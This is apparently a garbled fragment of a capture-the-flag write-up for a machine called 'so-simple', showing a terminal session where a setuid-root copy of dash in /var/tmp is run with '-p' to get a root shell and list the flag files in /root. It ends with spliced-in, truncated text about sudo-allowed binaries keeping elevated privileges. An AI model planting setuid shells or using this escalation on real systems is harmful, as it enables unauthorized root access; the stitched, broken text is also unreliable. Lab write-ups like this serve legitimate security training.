 steven@so-simple:/var/tmp$ ll
total 156
drwxrwxrwt  7 root root   4096 Jul 22 04:28 ./
drwxr-xr-x 14 root root   4096 Jul 12  2020 ../
-rwsr-xr-x  1 root root 129816 Jul 22 04:28 dash*
drwx------  3 root root   4096 Feb 17 18:55 systemd-private-4cc1bb7bb6f14af8b85eb15cce210095-apache2.service-KjSrqi/
drwx------  3 root root   4096 Jul 22 02:44 systemd-private-4cc1bb7bb6f14af8b85eb15cce210095-fwupd.service-Gefxxh/
drwx------  3 root root   4096 Feb 17 18:55 systemd-private-4cc1bb7bb6f14af8b85eb15cce210095-systemd-logind.service-lbiU2i/
drwx------  3 root root   4096 Feb 17 18:53 systemd-private-4cc1bb7bb6f14af8b85eb15cce210095-systemd-resolved.service-5yxVTh/
drwx------  3 root root   4096 Feb 17 18:53 systemd-private-4cc1bb7bb6f14af8b85eb15cce210095-systemd-timesyncd.service-vtH37f/
steven@so-simple:/var/tmp$ ./dash -p
# whoami
root
# cd /root
# ll
./dash: 3: ll: not found
# ls
flag.txt  proof.txt  snap
# cat proof.txt
d0
.. / service
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elev
may be used to access the file system, escalate or maintain privileged access.